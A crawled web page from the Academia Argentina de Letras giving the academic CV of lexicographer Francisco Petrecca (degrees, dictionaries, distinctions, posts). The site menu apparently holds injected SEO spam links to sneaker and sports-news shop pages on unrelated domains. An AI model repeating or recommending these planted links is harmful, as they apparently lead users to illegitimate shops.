

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letras.edu.ar/?q=node/486
body_size: 9897
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/486" />
<link rel="shortlink" href="/?q=node/486" />
<link rel="shortcut icon" href="https://letras.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>FRANCISCO PETRECCA (Córdoba, Rep. Argentina) | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_fuEUOSb98cBJGmfRUc25Xb4h1vZWtDS-pjINSkWsuIY.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"83vffAHTW37rwI76vjRhFOKbkx-dQkK3RtzThq4hX-8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/486\u0026destination=node\/486":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-486 node-type-book">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More</a></li><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/fannation/backinthedaynba/michael-jordan-once-guaranteed-victory-in-one-of-his-few-game-7s-01jgyar3y888">Air Jordan 1 Centre Court Olive</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/">adidas triple cq2472 shoes black friday coupon</a></li><li class="keys_words leaf"><a href="/edbbbchshop">Dior Air Jordan 1 Online Raffle</a></li><li class="keys_words leaf"><a href="/edbdalshop">the ultimate nike air max plus faq</a></li><li class="keys_words leaf"><a href="/edbbajmshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » FRANCISCO PETRECCA (Córdoba, Rep. Argentina)</nav></div>                <h1 class="page-title">FRANCISCO PETRECCA (Córdoba, Rep. Argentina)</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="FRANCISCO PETRECCA (Córdoba, Rep. Argentina)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-book node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2 align="left">Títulos y establecimientos que los otorgaron.</h2>
<p align="left">  <img src="http://letras.edu.ar/cvacademicos/cvpetrecca2.jpg" width="128" height="141" hspace="10" align="left" />- Profesor de Enseñanza Secundaria, Normal y  Especial en Letras. Facultad de Filosofía y Letras, Universidad de Buenos  Aires, 1974.<br />
  - Diplôme de l'Institut des Hautes Études de  l'Amérique Latine. Université de la Sorbonne Nouvelle. Paris III, Francia,  1977.<br />
  - Diplôme d'Études Approfondies (D.E.A.). Université de la Sorbonne Nouvelle, Paris III,  Francia, 1977. (Nivel: Primer año del Doctorado en Letras de Tercer Ciclo. <br />
- Docteur de 3ème Cycle en Etudes Ibériques et  ibéro-americaines. Univerisité de  Paris III. Sorbonne Nouvelle. Francia 1982. Tesis dirigida por el prof. P.  Verdevoye. <em>Le cancionero histórico  populaire argentin. </em><em>Une approche methodologique</em>. 296 p. </p>
<h2 align="left">TRABAJOS  REALIZADOS.</h2>
<h3 align="left"><strong>I. Publicaciones</strong>.</h3>
<p align="left">  Libros y fascículos<br />
  <em>Diccionario  Americano de Dudas frecuentes de la Lengua Española</em>. F. Petrecca, aut. y dir. Larousse, México, 2002.<br />
  <em>Para sacarle el jugo al diccionario. Guía de uso del  diccionario. Manual especial para el profesor</em>.  F. Petrecca, aut. y dir.  Larousse.  México. 2005.<br />
  “Para sacarle el jugo al diccionario. Consejos para  el profesor y ejercicios para el alumno”. F. Petrecca, aut. y dir.:  en <em>Diccionario Básico Escolar Larousse</em>.  Larousse. México. 2005 (y<em> Diccionario Escolar Larousse</em>. Larousse.  México. 2005,<em> Diccionario Educativo Estudiantil Larousse</em>.  Larousse. México. 2005). <br />
  <em>Diccionario  Americano de Dudas de la Lengua Española</em>.  (ed. revisada). Larousse, México, 2006.<br />
  <em>El léxico del colectivo</em>. Academia Argentina de Letras. Colec. La Academia y  la lengua del pueblo. Buenos Aires. 2007.<br />
  <em>Martín Fierro</em> de José Hernández. Versión anotada multimedia.  Buenos Aires. Emecé- Academia Argentina de Letras. 2010. Edición de imáges,  sonido y video a cargo del autor.<br />
  <em>Léxico de las armas criollas</em> , Academia Argentina de Letras. Colec. La  Academia y la lengua del pueblo. Buenos Aires. 2012.<br />
  L.V. Mansilla. <em>Una  excursión a los indios ranqueles</em>. Versión anotada multimedia (en  preparación) junto con N. B. Carricaburo.</p>
<p align="left"><strong>Colaborador  en </strong><br />
  - <em>Toponimia de  la República Argentina</em>, I, parte primera <em>Tierra del Fuego</em>. Instituto Geográfico Militar, Buenos Aires, 1982.<br />
  - <em>Diccionario  Histórico de la Lengua Española</em>. Real Academia Española. Seminario de  Lexicografía. (Desde el fasc. nº 16, 1984).<br />
  - <em>Diccionario  Esencial Larousse de la lengua española</em>. México, Larousse, 1994. (Revisor  de los americanismo)<br />
  - <em>Proyecto  Nuevo Diccionario de Americanismos. </em>( T. II. Argentina). Universidad de  Augsburgo. Inst. Caro y Cuervo. Bogotá. 1995.<br />
  - <em>Diccionario  Enciclopédico Clarín</em>, Clarín, Buenos Aires, 1997. (Revisor, como  representante de la Academia Argentina de Letras, de las voces americanas).<br />
  -. <em>Registro del Habla de los Argentinos</em>,  Academia Argentina de Letras, Buenos Aires, 1997. (Miembro de la Comisión de  Argentinismos).<br />
  -<em> Diccionario  del Habla de los Argentinos. </em> Academia Argentina de Letras - Emecé, Buenos  Aires, 2003. Redactor y/o responsable técnico como Director del Departamento de  Investigaciones Lingüísticas y Filológicas (DILyF).<br />
  -<em> Diccionario  del Habla de los Argentinos. </em> 2a  ed. Academia Argentina de Letras - Emecé, Buenos Aires, 2008. Redactor y/o  responsable técnico como Director del DILyF.<br />
  -. <em>Diccionario  argentino de dudas idiom</em><em>áticas</em>. Academia Argentina de Letras –Ed.  Santillana. Buenos Aires. 2011. Redactor y/o responsable técnico como Director  del DILyF. </p>
<h2 align="left">VI.  Actividades  y Proyectos.</h2>
<p align="left">  a) Como Director del Departamento de Investigaciones  Filológicas (AAL) Responsable técnico y/o redactor de los acuerdos académicos  publicados en el <em>Boletín</em> <em>de</em> <em>la</em> <em>Academia</em> <em>Argentina</em> <em>de</em> <em>Letras</em> desde junio de 1978 a la fecha.<br />
  .- Responsable del diseño, control y carga de la  base <em>Registro de Lexicografía Argentina</em> (RLA), desarrollada en la Academia Argentina de Letras.<br />
  .- Responsable del diseño, control y carga de la  base <em>Registro del Habla de los Argentinos</em> (RHA), desarrollada en la Academia Argentina de Letras.<br />
  .- Responsable del diseño, control y carga de la  base <em>RKT </em>(Archivo de neologismos  documentados en la prensa escrita de Buenos Aires), desarrollada en la Academia  Argentina de Letras.<br />
  -- Responsable de la publicación en CD del <em>Registro  de Lexicografía Argentina</em>. Academia Argentina de Letras. Buenos Aires.  2000.<br />
  - Responsable de la publicación en CD de los <em>Acuerdos  acerca del Idioma.</em> (1971-1989. Academia Argentina de Letras. Buenos Aires.  2004.<br />
  b) - <u>Infoconcept</u>. Subgrupo del Sistema de  Información Cooperativo en Ciencia y Tecnología (<u>SIDCYT</u>). Ministerio de  Educación y Justicia. Secretaría de Ciencia y Técnica. (durante 1988).<br />
  - Servicio Iberoamericano de Información sobre la  Traducción (SIIT). Grupo Argentino de Trabajo. Proyecto descentralizado de la  UNESCO. (desde sept. de 1988).<br />
  - Coordinador del Taller de Estudios Léxicos.  Departamento de Investigación Educativa de la Escuela Superior en Lenguas Vivas  “J. F: Kennedy”.- Ier. Proyecto-: Base de formantes del español. 1997-1999.</p>
<h2 align="left"><strong>DISTINCIONES</strong>. </h2>
<p align="left">  - En carácter de Director,<em> Premio de la Fundación  Nieto López</em><u> </u>concedido por la Real Academia Española al Departamento  de Investigaciones Filológicas. 1983.<br />
  - Visitante invitado a la Universität Augsburg.  Proyecto Diccionario de Americanismos. Dir. Dr. Prof. G. Haensch. Augsburgo,  febrero, 1985.<br />
  - Visitante invitado al Ibero-Amerikanisches  Institut<em>.</em> Berlin, marzo, 1985.<br />
  - Visitante invitado al Institut National de la  Langue Française. U.R.L.1. Trésor Général des Langues et Parlers Français.  Nancy, marzo, 1985.<br />
  - Jurado en los concursos para la provisión de  cargos docentes correspondientes a la asignaturas <u>Comunicación I</u> y <u>Comunicación  II</u> en la Facultad de Ciencias Sociales de la U. N. de Lomas de Zamora,  Lomas de Zamora, 26.12.1985.<br />
  - Miembro titular de la Comisión Asesora en el  concurso para la provisión  de cargos  docentes correspondientes a la asignatura <u>Análisis del texto</u>. Fac. de  Humanidades y Arte. U.N. de Rosario, Rosario, 10-12.3.1986.<br />
  - Miembro titular de la Comisión Asesora en el  concurso para designar profesor titular ordinario para la cátedra <u>Elementos  de Semiología y Lingüística</u>. Escuela Superior de Periodismo y Comunicación  Social. U.N.de la Plata. La Plata, 9 y 16. 4. 1986.<br />
  - Secretario de la Comisión de Lingüística General  durante el VII Congreso Internacional de la ALFAL.<br />
  - Invitado por Unión Latina a la Exposición de  Terminología Científico-técnica y de Lingüística Informática. CSIC-UL. Madrid,  Madrid, 23-28.2.1987.<br />
  - Profesor invitado (Gastprofessor) por el Deutscher  Akademischer Austauschdienst para realizar tareas y estudios en el área de  lexicografía. Sede: Universität Augsburg. Semestre de verano 1987.<br />
  - Reconocimiento del Gobierno Francés, expresado por  su Primer Ministro en razón del apoyo brindado a la reforma ortográfica en 1990  (en el marco de Unión Latina).<br />
  - Miembro del Comité Académico de las II Jornadas de  Lexicografía, Buenos Aires, Fac. de Filosofía y Letras UBA, 23-26 de octubre  1995.<br />
  - Presidente de Jurado en el concurso para la  provisión de un cargo docente del área Sistemas Léxicos. Universidad Nacional  de General Sarmiento. Pcia de Buenos Aires. 21.11.1996.<br />
  - Invitado por la Asociación de Academias de la  Lengua Española para realizar estudios en el Instituto de Lexicografía de la  Real Academia Española. Madrid. oct- nov. 1998.<br />
  Invitado por la Academia Chilena para colaborar en  la formación de su futuro instituto de lexicografía. Sgo. de Chile. enero.  1999.<br />
  Lexicógrafo invitado por la Real Academia Española  para colaborar en la revisión de la 22ª edición de su <em>Diccionario</em>. Madrid, 10-2000/ 3-2001.<br />
  Lexicógrafo invitado por la Real Academia Española  para revisar de la 22ª edición de su <em>Diccionario</em> en soporte magnético. en.-febr. 2003.<br />
  Invitado por la Generalitat de Catalunya para  participar como ponente en las Jornadas del <em>Any  Coromines</em> en la Argentina. Buenos Aires, Rosario, Mendoza. 27.10- 04-11.  2005</p>
<h2 align="left"><strong>CARGOS  DESEMPEÑADOS</strong></h2>
<p align="left">  - Director del Departamento de Investigaciones Filológicas  de la Academia Argentina de Letras. Desde 1978 a 2012.<br />
  - Consejero Directivo Titular, electo por el  Claustro de Graduados, de la Facultad de Filosofía y Letras. U.B.A. Entre 1985  y 1987.<br />
  - Secretario académico del Departamento de Letras.  Facultad de Filosofía y Letras. U.B.A. Del 22.9.1987 al 22.4.1989.<br />
  - Profesor, interino hasta provisión de cátedra por  concurso, de la materia <em>Lexicología,  Lexicografía y Terminología</em>. Maestría en Ciencias del Lenguaje. Instituto  Nacional Superior del Profesorado "Dr. Joaquín V. González. Desde 2.3.1992  a 2012<br />
  - Profesor titular del Instituto de Lingüística de  la Facultad de Filosofía y Letras (UBA) desde el 12.4.1993  y el 31.3.1996.<br />
  .- Coordinador Alterno ad-honorem del Subgrupo  Terminología creado en el ámbito del MERCOSUR. Secretaría de Ciencia y  Tecnología. Ministerio de Cultura y Educación. Resolución 089. set. 1996.<br />
  .- Coordinador del <em>Taller de Estudios Léxicos</em>. Departamento de Investigación Educativa  de la Escuela Superior en Lenguas Vivas “J. F: Kennedy”. 1997- 1998.<br />
  - Colaborador libre en la supervisión de  americanismos para la editorial Larousse de México (años 1995-1997).<br />
  - Asesor lexicográfico de la Editorial Larousse de  México (1998- a 2000).<br />
  - Profesor a cargo del seminario de posgrado, en el  marco de la maestría en Análisis del dicurso, “La práctica lexicográfica”. Facultad  de Filosofía y Letras. U.B.A. abril-junio 2006. R. C D. n. 5613.</p>
<p align="right"> </p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/486&amp;destination=node/486" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-NDHvbTTVdRVhgU5ax8o51D-QeKzhUGv8a4tTItEiXNM" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="355401443" />
<input type="hidden" name="captcha_token" value="374c6b43deac0d2c1605e37ffee31725" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=355401443&amp;ts=1769095277" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

